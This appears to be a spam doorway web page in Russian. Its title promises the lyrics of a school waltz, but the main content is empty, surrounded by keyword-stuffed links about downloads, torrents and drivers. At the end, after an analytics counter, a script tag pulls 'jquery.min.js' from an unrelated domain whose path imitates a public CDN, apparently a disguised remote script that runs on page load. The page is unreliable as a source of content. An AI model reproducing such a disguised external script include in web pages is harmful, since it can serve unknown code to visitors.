

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-tekst-pesni-shkolnogo-valsa.html
body_size: 1787
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни школьного вальса - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни школьного вальса</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-kniga-pravila-zhizni-esquire-skachat.html">Книга правила жизни esquire скачать</a></li>
                                <li><a href="tww67p-violence-gruppa.html">Violence группа</a></li>
                                <li><a href="tww67p-igrat-v-tanktastik.html">Играть в танктастик</a></li>
                                <li><a href="tww67p-taksi-lider-skachat-prilozhenie.html">Такси лидер скачать приложение</a></li>
                                <li><a href="tww67p-skachat-torrent-zhestokie-igry-1-sezon.html">Скачать торрент жестокие игры 1 сезон</a></li>
                                <li><a href="tww67p-shema-imen-krestikom.html">Схема имен крестиком</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-karta-glubin-ozera-vuoksa-skachat.html">Карта глубин озера вуокса скачать</a></li>
                                            <li><a href="tww67p-pavel-caculin-knigi-kupit.html">Павел цацулин книги купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-zakachat-zvezdnye-voyny-lego-3.html">Закачать звездные войны лего 3</a></li>
                                            <li><a href="tww67p-raspisanie-praga-berlin.html">Расписание прага берлин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-drayver-video-samsung-rv520.html">Драйвер видео samsung rv520</a></li>
                                            <li><a href="tww67p-zhurnal-les-i-chelovek.html">Журнал лес и человек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-elektrichek-do-tuly-iz-chehova.html">Расписание электричек до тулы из чехова</a></li>
                                            <li><a href="tww67p-hp-universalnyy-drayver-pechati-x64-skachat.html">Hp универсальный драйвер печати x64 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
